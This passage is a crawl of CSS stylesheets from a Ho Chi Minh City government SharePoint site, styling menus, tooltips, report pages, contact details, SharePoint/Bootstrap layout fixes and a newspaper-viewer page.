    padding: 8px 0 9px 10px;
}
ul.container-LV2{
	padding:10px 0px 10px 0px; margin-left:0px!important;
}
ul.container-LV2 li{
	padding-bottom:6px; padding-right:5px;
}
.leftmenu-LV1 li a,.leftmenu-LV1 li a:link,.leftmenu-LV1 li a:visited{
	text-decoration:none;
	font-weight:bold;
	color:#333; font-family:Arial, Helvetica, sans-serif; font-size:12px; cursor:pointer;
}
.leftmenu-LV1 li:hover{
	background-color:#f8efc0; cursor:pointer;
}
.leftmenu-LV1 li a:hover{
	font-weight:bold;
	color:#d00;
}
.leftmenu-LV1 li {	
	background: url("/Style Library/Images/LV-image/icon-ml.png") no-repeat 10px 6px;
	padding-left:18px;
}
td.ms-partline {
    border-bottom: 1px solid transparent;
    height: 0px;
}
/**Thong bao**/
#notice-details{
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
	box-shadow: 0 1px 1px rgba(0,0,0,.05); padding:20px;
}
#notice-details .title{
	color:#0065a5;
	padding-bottom:10px;
}
/**Tooltip***/
.HOVERSTYLES {
    background-clip: padding-box;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 14px;
    font-weight: 400;
    left: 0;
    line-height: 1.42857;
    max-width: 276px;
    padding: 1px;
    text-align: left;
    top: 0;
    white-space: normal;
    z-index: 1060;
}
.HOVERSTYLES p{
	padding:0px;
	margin:0px;
}
/***menu left sharepoint***/
#s4-leftpanel.well {
    background-color:transparent;
    border: 0px solid #e3e3e3;
    border-radius: 0px; padding:0px;
    box-shadow: 0 0px 0px rgba(0, 0, 0, 0.05) inset;
}
div.ms-quickLaunch{
	padding-top:0px;
}
#s4-leftpanel .s4-recentchanges{
	border:0px; margin:0px;
}
#s4-leftpanel .s4-specialNavLinkList {
    list-style-type: none;
    margin: 0 0 0px;
    padding: 0;
}
#s4-leftpanel ul.root li.static{
	background: none repeat scroll 0 0 #f5f5f5;
    border: 1px solid #d2d2d2;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    margin: 0 0 10px;
}
#s4-leftpanel ul.root li.static ul li{
	background: none repeat scroll 0 0 transparent;
    border: 0px solid #d2d2d2;
    border-radius: 0px;
    box-shadow: 0 0px 0px rgba(transparnet);
    margin: 0 0 0px;
}
#s4-leftpanel ul.root li.static a{
	background: none repeat scroll 0 0 #0065a5;
    color: #fff;
    font: 14px arial;
    margin: 0;
    padding: 8px 0 9px 10px;
}
#s4-leftpanel ul.root > li > .menu-item,#s4-leftpanel .s4-qlheader,#s4-leftpanel .s4-qlheader:visited{
	background: none repeat scroll 0 0 #0065a5;
    color: #fff;
    font: 14px arial;
}
#s4-leftpanel ul.root li.static ul.static{
	margin-left:0px!important; height:300px; overflow:auto;
}
#s4-leftpanel ul.root li.static ul.static li.static a{
	background: none repeat scroll 0 0 transparent;
}
#s4-leftpanel ul.root li.static ul.static li.static{
	background: url("/Style Library/Images/LV-image/icon-ml.png") no-repeat 10px 10px;
	padding-left:18px;
}
#s4-leftpanel ul.root li.static ul.static li.static:hover{
	background-color:#f8efc0;
	/*border-bottom:1px #f5e79e solid!important;*/
}
#s4-leftpanel ul.static li.static a,#s4-leftpanel ul.static li.static a:link,#s4-leftpanel ul.static li.static a:visited{
	text-decoration:none;
	font-weight:bold; text-transform:uppercase;
	color:#fff; font-family:Arial, Helvetica, sans-serif; font-size:12px; cursor:pointer;
}
#s4-leftpanel ul.static li.static ul.static li.static a,
#s4-leftpanel ul.static li.static ul.static li.static a:link,
#s4-leftpanel ul.static li.static ul.static li.static a:visited{
	text-decoration:none; text-transform:none;
	font-weight:bold;padding: 5px 0 5px 0px;
	color:#333; font-family:Arial, Helvetica, sans-serif; font-size:12px; cursor:pointer;
}
.s4-ql ul.root ul > li > a {
    border-color: transparent;
    border-style: solid;
    border-width: 0px 0;
    display: block;
    overflow-x: hidden;
}
/**Duyet bao cao***/
.lv-Search{
    margin: 0 0 10px;
}
.lv-title{
	background: none repeat scroll 0 0 #0065a5;
    color: #fff;
    font: 14px Tahoma;
    margin: 0;
    padding: 5px 0 5px 10px;
}
.lv-title h3{
	padding:0px;
}
.lv-Search-body{
	padding:10px;
}
.Duyet-Cottrai select{
	width:100%;
}
/***chi tiet 1 bao cao**
.ChiTiet-Main .row{
	margin-left:0px;
}
.ChiTiet-Main .lv-select-group-right{
	bottom:0px; float:right;
}
.ChiTiet-Main .danhsach-top{
	position:relative;
}
.ChiTiet-Main .tenbaocao{
	 float:left;
}
.ChiTiet-Main .panel-cont iframe{
	width:100%!important; min-height:678px;
}
.tencty{
	background-color: #fff;
    border: 1px solid #ccc;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s; margin:0px; padding:0px;  
}
.tencty h2{
	font-size:12pt!important; padding:3px!important; margin:0px!important;
}
.panel-title label{
	color:#333!important; font-size:14pt!important; border-bottom:2px #da271e solid;
}
.lay-1Zone .row{
	margin-left:0px;
}

.lv-group-taive{
	background: url("/Style Library/Images/LV-image/bg-taive.png") repeat-x left top;
	min-height:46px;	
}
.lv-bg-taive{
	float:right; padding-right:10px; padding-top:10px;
}
.lv-bg-taive a{
	background: url("/Style Library/Images/LV-image/icon-taive.png") no-repeat left center;	
	padding-left:15px;
}
.lv-bg-taive a,.lv-bg-taive a:link,.lv-bg-taive a:visited{
	text-decoration:none;
	cursor:pointer;
}
.lv-bg-taive a:hover{
	text-decoration:none;
	color:#d00;
}

.row-timkiem-detail{
	border-bottom:1px #d8d8d8 solid;
}/***/
.tencty{
	background-color: #fff;
    border: 1px solid #ccc;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s; margin:0px; padding:0px;  
}
.tencty h2{
	font-size:12pt!important; padding:3px!important; margin:0px!important;
}
.panel-title label{
	color:#333!important; font-size:14pt!important; border-bottom:2px #da271e solid;
}
.lay-1Zone .row{
	margin-left:0px;
}
h3.panel-title{
	margin:0px;
}
.row-timkiem-detail{
	clear:both;
}
.mainDetailLeft .tenbaocao{
	/*margin-right:100px;*/ width:80%;
}
.mainDetailLeft{
	position:relative;
}
.lv-bg-taive{
	position:absolute;
	top:50px; right:10px;
}

.lv-bg-Print{
	position:absolute;
	top:50px; right:85px;
}
.lv-bg-taive{
	-moz-user-select: none;
    background-image: none;
    border-radius: 4px;
    display: inline-block;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857; height:32px;
    margin-bottom: 0; 
    text-align: center;
    vertical-align: middle;padding:5px 10px 5px 5px;
    background-color: #166ea6; cursor:pointer; 
    border:1px #1f77af solid;   
}
.lv-bg-taive:hover,.lv-bg-Print:hover{
	background-color: #51b9fb;
}
.lv-bg-taive a{
	background: url("/Style Library/Images/LV-image/download-file.png") no-repeat left center;	
	padding-left:25px; font-size:12px; 
}
.lv-bg-Print a{
	background: url("/Style Library/Images/LV-image/print-icon.png") no-repeat left center;	
	padding-left:25px; font-size:12px; 
}
.lv-bg-taive a,.lv-bg-taive a:link,.lv-bg-taive a:visited,.lv-bg-Print a,.lv-bg-Print a:link,.lv-bg-Print a:visited{
	text-decoration:none!important;
	cursor:pointer;color: #fff!important;white-space: nowrap; text-decoration:none; font-weight:bold;
}
.lv-bg-taive a:hover{
	text-decoration:none!important;
	color:#ff0; font-weight:bold;
}

.row-timkiem-detail{
	border-bottom:1px #d8d8d8 solid;
}
.hidden-desktop{
	display:none;
}
.row-bgnhom{
	background-color:#f8f8f8;
    margin: 0 0 10px;border: 1px solid #d2d2d2;
}
.bgnhom-title{
	background: none repeat scroll 0 0 #0065a5;
    color: #fff; font-weight:bold;
    font: 14pt myFont;
    margin: 0; 
    padding:8px 5px;  text-align:center;
}
div.bgnhom-title h2{
	color: #fff; font-weight:bold;
    font: 14pt myFont; vertical-align:middle;
}
.bgnhom-content{
	padding-top:10px; background-color:#f8f8f8; 
}
.list-group-item a,.list-group-item a:link,.list-group-item a:visited{
	color:#333!important; text-decoration:none!important; cursor:pointer; font-size:12px; font-weight:bold;display: block;
	font-family:Arial, Helvetica, sans-serif;
}
.list-group-item > a:hover{
	color:#d00!important;text-decoration:none!important;
}
.row-bgnhom li{
	background: url("/Style Library/Images/LV-image/iconMenuL-X.png") no-repeat 5px 6px;
	padding-left:15px; padding-bottom:8px;
}
.bgnhom-content ul{
	margin:0px 0px 0px 10px;
}
/***Tooltip***/
.popover.left .arrow{
	top:15%!important;
}
.popover-title{
	color:#0088cc!important
}
.popover.left .arrow{
	top:0px\9!important;
}
@media (min-width:768px){
.list-group-item 
{
	position:relative;
}
.HOVERSTYLES.popover{
	width: 400px;
}
.HOVERSTYLES {
	display: none;
	position: absolute;
	width: 400px;
	padding: 10px;
	top:0!important;
	left:-270px!important;
	color: #000000;
}
}
@media (min-width:768px){
.list-group-item 
{
	position:relative;
}
.HOVERSTYLES.popover{
	width: 400px;
}
.HOVERSTYLES {
	display: none;
	position: absolute;
	width: 400px;
	padding: 10px;
	top:0!important;
	left:-270px!important;
	color: #000000;
}
}
@media (max-width:768px){
.list-group-item {
	position:relative;
}
.HOVERSTYLES.popover{
	width: auto;
}
.HOVERSTYLES {
	display: none;
	position: absolute;	
	padding: 10px;
	top:20px!important;
	left:0px!important;
	color: #000000;
}
.popover.left .arrow {
	display:none;
}
}
/**Lien he***/
@media (min-width:768px){
ul, ol{
 margin-left:0px!important;
}
}
/**** lien he ***/
.lv-lhCont{
	padding-left:10px; padding-right:10px;
}
.lv-lhTitle{
	padding-left:10px;
}
.lv-lienhe .lv-lhTitle h2,.lv-lienhe .ms-WPBody h2{
	text-transform:uppercase;
	color:#0065a5;
	font-weight:normal!important; padding-top:10px; font-size:14pt!important; 
}
.lv-lienhe{
	margin:0px auto;
}
.lv-lh-tendv{
	font-size:17px;
	padding-bottom:10px;
	margin-top:20px;
	color:#000;
}
.lv-lh-dv div{
	padding-bottom:10px;
}
.lvdiachi{
	color:#888;
	padding-bottom:4px;
	font-size:14px;
}
.lvmail, .lvdienthoai, .lvfax,.lvdiachi{
	color:#333;	
	padding-left:22px;
}
.lvmail label, .lvdienthoai label, .lvfax label,.lvdiachi label{
	font-weight:bold; padding-right:5px; white-space:nowrap;
}
.lvmail a:link, .lvmail a:visited{
	color:#0072bc;
}
.lvmail{
	background: url("/Style Library/Images/LV-image/email.png") no-repeat left 2px; 
}
.lvdienthoai{
	background: url("/Style Library/Images/LV-image/phone.png") no-repeat left 2px; 
}
.lvfax{
	background: url("/Style Library/Images/LV-image/fax.png") no-repeat left 4px; 
}
.lvdiachi{
	background: url("/Style Library/Images/LV-image/icon-address.png") no-repeat left 4px;
}
/**so do to chuc*/
@media (max-width:767px){
table#tblTop{
	display:block!important;
}
.lv-org-treeview,.lv-org-detail,.lv-space{	
	display:block!important; clear:both; width:auto!important;
}
.lv-textheadline{
	clear:both!important;
	float:none!important;
	line-height:26px!important;
}
}
/**huong dan su dung***/
.panel-cont iframe{
	width:100%!important;height:1000px;
}
#Div_ViewHtml,.xdDivBody{
	position:relative;min-height:600px; margin-bottom:10px;
}
.xdDivBody{
	/*position:relative;margin-bottom:10px; height:600px;*/
}
.xdFormLayout{
	/*bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;  height:100%;*/
}
#Div_ViewHtml,.xdDivBody{
	max-width:924px\9!important;
	overflow:auto!important;
}
td.xdTableContentCell{
	border:0px!important;
}
@media (max-width:1280px){
#Div_ViewHtml,.xdDivBody{
	max-width:924px!important;
	overflow:auto!important;
}
}
@media (max-width:1440px){
#Div_ViewHtml,.xdDivBody{
	max-width:1080px!important;
	overflow:auto!important;
}
}

@media (max-width:1024px){
#Div_ViewHtml,.xdDivBody{
	max-width:748px!important;	overflow:auto!important;
}
}
@media (max-width:768px){
#Div_ViewHtml,.xdDivBody{
	max-width:556px!important;	overflow:auto!important;
}
}
@media (max-width:800px){
#Div_ViewHtml,.xdDivBody{
	max-width:582px!important;	overflow:auto!important;
}
}
@media (max-width:600px){
#Div_ViewHtml,.xdDivBody{
	max-width:580px!important;	overflow:auto!important;
}
}
@media (max-width:480px){
#Div_ViewHtml,.xdDivBody{
	max-width:460px!important;	overflow:auto!important;
}
}
@media (max-width:320px){
#Div_ViewHtml,.xdDivBody{
	max-width:300px!important;	overflow:auto!important;
}
}


--- FILE ---
content_type: text/css
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/bootstrap/styles/bootstrap-custom.css
body_size: 3847
content:
/*bootstrap resets for SharePoint*/
*, *:before, *:after {
	-moz-box-sizing: content-box; /*border-box causes many issues with SP*/
}
* [class^="span"], * [class^="span"]:before, , * [class^="span"]:after {
	-moz-box-sizing: border-box;
}
img {
	max-width: none;
	width: auto;
}
/*must expand to all span# in case span# is not listed first*/
* [class^='span'] img, .span1 img, .span2 img, .span3 img, .span4 img, .span5 img, .span6 img,
.span7 img, .span8 img, .span9 img, .span10 img, .span11 img, .span12 img {
	max-width: 100%; /*for images inside span grid*/
}
/* Top Bar Fix - Edit Bar Fix - Add Item Fix (input from bigwest1) */
#scriptWPQ2 img, img.ms-webpart-menuArrowImg, .ms-cui-topBar2 img, .ms-cui-tabContainer img, .ms-addnew img  {
	width: auto; /*within a span may still need to have width of image not 100% for SP2013 OOTB features/imges*/
	max-width: none;
}
select, input[type="file"] {
    height: auto;
    line-height: 20px;
}
label {
    display: inline-block;
    margin-bottom: 0px;
}
.ms-siteactions-imgspan {
	float: none;
	margin: 0px;
}
.navbar-inner {
	padding: 0px;
}
body #s4-bodyContainer {
    min-width: 0px;
}
/*end bootstrap resets*/

/*template styles*/
/* ribbon*/ 
#s4-ribbonrow, #s4-ribbonrow ul, #s4-ribbonrow li {
	line-height: normal;
}
#s4-ribbonrow [class*="span"] {
    float: none;
    margin-left: 0px;
}
#pageStatusBar[class], .ms-status-msg {
	margin-bottom: 0px;
}
.ms-cui-dd-text, input.ms-cui-cb-input, input[type="text"].ms-cui-cb-input {
    border-color: #D3D6D9;
    border-image: none;
    border-style: solid;
    border-width: 1px 0 1px 1px;
    cursor: default;
    display: block;
    height: 14px;
    padding: 3px 7px 2px;
    white-space: nowrap;
    font-size: inherit;
}
/*end ribbon*/

/*header*/
.masthead {
	z-index: 1000;
}
.header {
	margin-top: 10px;
}
.headtitle {
	margin-left: 10px;
}
#pageTitle {
	margin: 0px 0px 5px;
	font-size: 2em;
}
/* breadcrumb*/
ul.s4-breadcrumb {
	margin-bottom: 5px;
}
ul.s4-breadcrumb, ul.s4-breadcrumb ul {
	margin: 0px 0px 2px;
	margin-bottom: 5px;
	list-style: none inside none;
	display: inline-block;
}
ul.s4-breadcrumb .s4-breadcrumb-arrowcont {
    display: inline-block;
    width: 16px;
    height: 16px;
    background: transparent url('../img/glyphicons-halflings.png') no-repeat -262px -92px;
}
ul.s4-breadcrumb .s4-breadcrumb-arrowcont img {
    display: none !important;
}
ul.s4-breadcrumb > li:first-child > span.s4-breadcrumb-arrowcont {
	display: none;
}
ul.s4-breadcrumb a.s4-breadcrumbCurrentNode {
	color: #000;
}
.s4-breadcrumbNode > a, .s4-breadcrumbCurrentNode > a, .s4-breadcrumbRootNode > a, span.s4-breadcrumbCurrentNode, span.s4-breadcrumbRootNode {
	margin-left: 0px;
}
/* end breadcrumb*/
/*search box*/
.s4-search .ms-sbplain {
	margin-bottom: 0px;
	border-radius: 0px;
	box-shadow: none;
}
.s4-search .ms-sbplain:focus {
	border-radius: 0px;
	box-shadow: none;
}
/*end search box*/
/*end header*/

/*top nav */
.navbar {
    margin-bottom: 20px;
}
.nav ul {
	margin: 0px;
}
.nav li {
	list-style: none inside none;
	position: relative;
}
.nav li.static > .menu-item {
    float: left;
    padding: 10px 15px;
    text-decoration: none;
    margin: 0px;
    border: none;
}
.nav li.static > .menu-item.selected {
    background-color: #2284A1;
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.125) inset;
    color: #FFFFFF;
    text-decoration: none;
}

.nav li.static li.static:hover > .menu-item {
    background-color: #2284A1;
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.125) inset;
    color: #FFFFFF;
    text-decoration: none;
}

.menu-horizontal .dynamic-children.additional-background {
    margin: 0px;
}
.nav ul.dynamic {
	margin-top: 5px;
	top: 35px !important;
	left: 0px !important;
	width: 145px !important;
	display: none;
	padding: 10px;
	white-space: normal;
	word-wrap: break-word;
	z-index: 1005;
}
.nav ul.dynamic ul.dynamic {
	margin: 0px;
	top: 0px !important;
	left: 145px !important;
}
/*added for 2010*/
#topnavbar.navbar .navbar-inner .nav-collapse li.static > span.menu-item-text {
	margin: 0px 15px 9px 0px;
}

/*navbar inverse*/
.navbar-inverse .brand, .navbar-inverse .nav li.static > .menu-item, {
    color: #999999;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.navbar-inverse .nav li.static > .menu-item {
    color: #777777;
}
.navbar-inverse .nav ul.dynamic {
	background-color: #FFFFFF;
	border: 1px solid #D1D1D1;
	box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.47);
}
.navbar-inverse .nav li.static > a.selected, .navbar-inverse .nav li.static > a:hover, .navbar-inverse .nav li.static li.static:hover > .menu-item {
    background-color: #2284A1;
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.125) inset;
    color: #FFFFFF;
    text-decoration: none;
}
/*end top nav */

/*left nav */
#s4-leftpanel {
    float: none;
	margin: 0px;
    width: auto;
}
#s4-leftpanel.span3 {
    float: left;
    width: 23.0769%;
}
.sidebar-nav {
    padding: 9px 0;
}
#s4-leftpanel ul {
	margin: 0px;
}
body #s4-leftpanel-content {
	background-color: transparent;
	border: none;
	padding: 0px;
}
/*end left nav */

/* main content areas */
#mainbody {
	z-index: 100;
}
div.table { 
	margin: 0px; /*added by design manager admin page, ruins rd layout*/
}
.container-fluid .ms-table {
    display: inherit;
}
.container-fluid .tableCol-75 {
    display: inherit;
}
#ms-core-tableNoSpace {
	display: block;
}
/*Gallery Grid in Banner/Homepage2*/
ul.three-up {
	display: block;
	overflow: hidden;
	margin: 0 -8px;
	padding: 0;
}
ul.three-up > li {
	display: block;
	float: left;
	height: auto;
	margin: 0 8px 8px;
	width: 27%;
	list-style: none;
}
ul.three-up > li:nth-child(3n+1) {
	clear: none;
}
/*end Gallery Grid in Banner/Homepage2*/
/*web part zones*/
* [id^="MSOZoneCell_WebPartWPQ"] {
	padding-bottom: 20px;
}
.ms-WPBody {
	font-family: inherit;
	font-size: inherit;
}
* [class^="span"] .row-WPZone, * [class^="span"] .row-WPZone > table, * [class^="span"] .row-WPZone > table > tbody, 
* [class^="span"] .row-WPZone > table > tbody > tr, * [class^="span"] .row-WPZone > table > tbody > tr > td {
    display: block; /*forces zone to stay within confines of responsive zone*/
	width: 100%;
}
* [class^="span"] .ms-WPBody > table, * [class^="span"] .ms-WPBody > table > tbody, * [class^="span"] .ms-WPBody > table > tbody > tr, * [class^="span"] .ms-WPBody > table > tbody > tr > td {
	display: block;
	width: 100%;
}
* [class^="span"] [id^='MSOZoneCell_WebPartWPQ'], * [class^="span"] [id^='MSOZoneCell_WebPartWPQ'] .s4-wpTopTable, * [class^="span"] [id^='MSOZoneCell_WebPartWPQ'] .s4-wpTopTable > tbody,
* [class^="span"] [id^='MSOZoneCell_WebPartWPQ'] .s4-wpTopTable > tbody > tr, * [class^="span"] [id^='MSOZoneCell_WebPartWPQ'] .s4-wpTopTable > tbody > tr > td,
* [class^="span"] [id^='MSOZoneCell_WebPartWPQ'] .ms-WPBody {
	display: block;
	width: 100%;
}
* [class^="span"] .ms-WPBody > table img {
	width: 100%; /*reset back to bootstrap for web part images*/
}
.ms-WPHeader h1, .ms-WPHeader h2, .ms-WPHeader h3 {
    line-height: normal;
}
.s4-wpcell:hover .ms-WPHeader td, .s4-wpActive .ms-WPHeader td, .s4-wpcell .ms-WPSelected .ms-WPHeader td {
	border-bottom: none;
}
.ms-SPZone.ms-webpart-zone {
    padding: 5px;
}
.ms-SPZone > .s4-wpcell, .ms-SPZone > .s4-wpcell-plain, .ms-rtestate-write > .ms-rte-wpbox > div > .s4-wpcell, .ms-rtestate-write > .ms-rte-wpbox > div > .s4-wpcell-plain {
    padding: 5px 5px 10px;
}
.ms-SPZone .s4-wpTopTable, .ms-SPZoneSelected .s4-wpTopTable, .ms-SPZone .ms-WPSelected, .ms-SPZoneSelected .ms-WPSelected {
	background-color: transparent;
}
.ms-wpContentDivSpace {
    margin-left: 0px;
    margin-right: 0px;
}

/*webpart tool pane*/
#MSOTlPn_MainTD {
	width: 0px !important;
	height: 0px !important;
	z-index: 10003;
}
#MSOTlPn_MainTD_Div {
	width: 100% !important;
	height: 1px !important;
	position: relative;
	display: block;
	z-index: 10002;
	line-height: normal;
}
#MSOTlPn_Tbl {
	position: absolute;
	top: 0px;
	right: 0px;;
	margin: 0px;
	z-index: 100001;
}
#MSOTlPn_ToolPaneCaption:hover {
	cursor: move;
}
.ms-ToolPaneBody select, .ms-ToolPaneBody textarea, .ms-ToolPaneBody input[type="text"], .ms-ToolPaneBody input[type="password"], .ms-ToolPaneBody input[type="datetime"], .ms-ToolPaneBody input[type="datetime-local"], .ms-ToolPaneBody input[type="date"], .ms-ToolPaneBody input[type="month"], .ms-ToolPaneBody input[type="time"], .ms-ToolPaneBody input[type="week"], .ms-ToolPaneBody input[type="number"], .ms-ToolPaneBody input[type="email"], .ms-ToolPaneBody input[type="url"], .ms-ToolPaneBody input[type="search"], .ms-ToolPaneBody input[type="tel"], .ms-ToolPaneBody input[type="color"], .ms-ToolPaneBody .uneditable-input {
	margin-bottom: 0px;
	width: auto;
	height: auto;
	line-height: 20px;
}
.ms-ToolPaneBody label {
	display: inline-block;
	margin-bottom: 0px;
}
/*end webpart tool pane*/
/*end main content*/

/*dialogs*/
.ms-dialog .ms-descriptiontext {
	min-width: 150px;
}
.ms-dialog input[type="radio"], .ms-dialog input[type="checkbox"] {
	margin: 4px 4px 0;
}
.ms-dialog label {
	display: inline;
}
/*end dialogs*/

/*responsive*/
@media (min-width: 1200px) {
	.row-fluid [class*="span"] {
	    margin-left: 2.12766%; /*the % set in bootstrap is too wide, breaks layouts */
	}
}
@media (max-width: 979px) {
	/*bootstrap issues*/
	.row-fluid [class*="span"] {
	    margin-left: 2.12766%; /*the % set in bootstrap is too wide, breaks layouts */
	}
	/*end bootstrap issues*/
	.menu-horizontal {
		display: block;
	}
	.menu-horizontal ul, .menu-horizontal li, .menu-horizontal > ul > li > table,
	.nav .menu-horizontal li.static > .menu-item {
	    display: block;
	    float: none !important;
	    width: auto;
	}
	.nav .menu-horizontal li.static > a {
	    margin: 0 5px;
	}
	.nav ul.dynamic, .nav ul.dynamic ul.dynamic {
		position: relative;
		width: 95% !important;
		left: auto !important;
		top: auto !important;
		margin: 0px 2.5%;
		padding: 0px;
		border: none;
		background: transparent none;
		box-shadow: none;
	}
	.menu-horizontal .dynamic .dynamic-children.additional-background {
		background-image: url("/_layouts/14/images/menu-down.gif?rev=23");
	}
	.nav .menu-horizontal li.dynamic > a, .nav .menu-horizontal li.dynamic > .menu-item {
	    border: medium none;
	    color: #777777;
	    float: none;
	    margin: 0;
	    padding: 10px 15px;
	    text-decoration: none;
	}
	.nav .menu-horizontal li.dynamic > a:hover, .nav .menu-horizontal li.dynamic > .menu-item:hover {
	    background-color: #111111;
	    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.125) inset;
	    color: #FFFFFF;
	    text-decoration: none;
	}
	.menu-horizontal .dynamic-children.additional-background {
		width: 90%;
		padding-right: 5%;
		margin-right: 5%;
		display: block;
	}
}
@media (max-width: 767px) {
	body {
		padding-right: 0px;
		padding-left: 0px;
	}
	[class*="span"], .uneditable-input[class*="span"], .row-fluid [class*="span"], #s4-leftpanel.span3 {
	    -moz-box-sizing: border-box;
	    float: none;
	    margin-left: 0;
	    width: 100%;
	}
	.ms-core-pageTitle {
		white-space: normal;
		font-size: 1.5em;
	}
	#s4-bodyContainer {
	    padding: 0px 5px 0px 5px;
	}
	.searchbox {
		/*float: none;*/
	}	
}


--- FILE ---
content_type: text/css
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/en-us/Core%20Styles/LV-hide-left-na.css
body_size: 233
content:
#s4-leftpanel {
	display: none;
}
.s4-ca {
	margin-left: 0px;
	width:100%;
}
.LV-mainFull{
	width:100%;
}
.LV_QT_Full{
	width:100%;
	clear:both;
}


--- FILE ---
content_type: text/css
request_url: http://dnnn.hochiminhcity.gov.vn/Style%20Library/LacViet/ViewPDF/CSS/SoBao.css
body_size: 1966
content:
*{
	margin:0px;
	padding:0px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
}
a{
	text-decoration:none;
}
input[type=text] {
	border: 1px #d7d7d7 solid!important;
	border-top: 1px #ccc solid!important;
	height: 22px!important;
	line-height: 22px;
	border-radius: 3px;
	padding: 0px 5px;
	color: #000;
}
.serialonline {
	color: #000;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	line-height: 19px;
	width: 980px;
	border-radius: 5px 5px 5px 5px;
	box-shadow: 0 0 6px #B0A090;
	background-color: #fff;
	background-color: rgba(255, 255, 255, 0.5) !important;
	border: 1px #CCCCCC solid;	
}
.so-toolbar {
	clear: both;
	margin: 15px 0px 5px;
	display: inline-block;
	width: 100%;	
}
.so-toolbar span {
	font-weight: bold;
	padding-right: 10px;
	padding-left: 10px;
	float: left;
	line-height: 30px;
}
.so-search {
	padding: 10px 10px 8px;
	display: inline-block;
	width: 100%;	
	height:50px;
	border-bottom: 1px #CCCCCC dotted;
}
.so-search-mar {	
	display: inline-block;
	margin-left:30px;
	float:left;
}
.so-choice{
	float:left;
}
.lblSearchSO, .so-toolbar .so-year-so, .lblYearSO, .so-toolbar select {
	float: left;
}
.lblSearchSO, .lblYearSO {
	line-height: 30px;
	font-weight: bold;
	padding-right: 15px;
}
.so-toolbar select {
	background-color: #EBF5FC;
	padding: 6px 3px!important;
	border: 1px silver solid!important;
	width: 120px!important;
	height: 32px!important;
	border-radius: 5px;
	margin-right: 15px;
}
.so-search select {
	background-color: #EBF5FC;
	padding: 6px 3px!important;
	border: 1px silver solid!important;
	width: 120px!important;
	height: 30px!important;
	line-height: 26px!important;
	border-radius: 3px;
	margin-right: 15px;
	float: left;
}
select.so-year-so {
	width: 100px!important;
}
.so-search input[type="text"] {
	border: 1px #ccc solid!important;
	border-radius: 2px;
	background-color: #EBF5FC;
	width: 384px!important;
	height: 30px!important;
	line-height: 30px;
	float: left;
	margin-right: 15px;
}
.so-search input[type="submit"] {
	background-color: #034DA2;
	background-image:none;
	background-image: -webkit-gradient(linear,left top,left bottom,from(#0368DD),to(#034DA2));
	background-image: -webkit-linear-gradient(top,#0368DD,#034DA2);
	background-image: -moz-linear-gradient(top,#0368DD,#034DA2);
	background-image: -ms-linear-gradient(top,#0368DD,#034DA2);
	background-image: -o-linear-gradient(top,#0368DD,#034DA2);
	background-image: linear-gradient(top,#0368DD,#034DA2);
	/*filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#0368DD',EndColorStr='#034DA2');*/
	border: 1px solid #4B6D97;
	color: #fff!important;
	margin-right: 10px;
	margin-left: 0px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	cursor: pointer;
	display: inline-block;
	font-weight: bold;
	height: 30px;
	min-width: 64px;*;
	min-width: 90px;
	padding: 0 8px;
	text-align: center;
	text-decoration: none !important;
	-moz-user-select: none;
	-webkit-user-select: none;
	float: left;
}
.so-search input[type="submit"].so-btnDauBao{
	background:#035ABE url("/_layouts/15/Vebrary/SerialOnline/img/daubao.png") no-repeat scroll 5px 5px!important;
	width:30px!important;
	overflow:hidden;
	margin:0px!important;
	margin-right:10px!important;
	padding:0 8px!important;
	min-width: 30px;*!important;
	min-width: 30px!important;	
}
.so-search input[type="submit"].so-btnSoBao{
	background:#035ABE url("/_layouts/15/Vebrary/SerialOnline/img/sobao.png") no-repeat scroll 5px 5px!important;
	width:30px!important;
	overflow:hidden;
	min-width: 30px;*!important;
	min-width: 30px!important;	
	margin-right:10px!important;
	padding:0 8px!important;
}
.choice-active input[type="submit"].so-btnDauBao,.choice-active input[type="submit"].so-btnSoBao{
	background-color:#f5f5f5!important;
}
.so-intro {
	clear: both;
}
.so-intro span {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #034DA2;
	font-weight: bold;
	padding-left: 20px;
}
.so-body {
	clear: both;
	margin: 20px 30px 20px;
	display: inline-block;
}
.so-detail {
	float: left;
	margin: 8px;
	padding: 3px;
	background-color: rgb(3, 77, 162);
	background-color: rgba(3, 77, 162, 0.8) !important;
	position: relative;
	box-shadow:0 0 6px #B0A090;
	border-radius:2px;
}
.so-detail a, .so-img {
	display: block;
}
.so-img, .so-sobao {
	clear: both;
}
span.so-sobao, span.so-bao {
	width: 166px;
	line-height: 18px;
	max-height: 23px;
	overflow: hidden;
	text-align: center;
	display: block;
	font-weight: bold;	
	position: absolute;	
	z-index: 10;
	color: #fff;
	background-color: rgb(3, 77, 162);
	background-color: rgba(3, 77, 162, 0.8) !important;	
}
.so-detail:hover, .so-detail:hover .so-sobao,.so-detail:hover .so-bao{	
	background-color: #000;
	background-color: rgba(0, 0, 0, 0.8) !important;
	color:#fff;

}
span.so-sobao{
	bottom: 23px;
	left:0px;
	padding-top:5px;	
}
span.so-bao {
	bottom: 0px;
	left:0px;
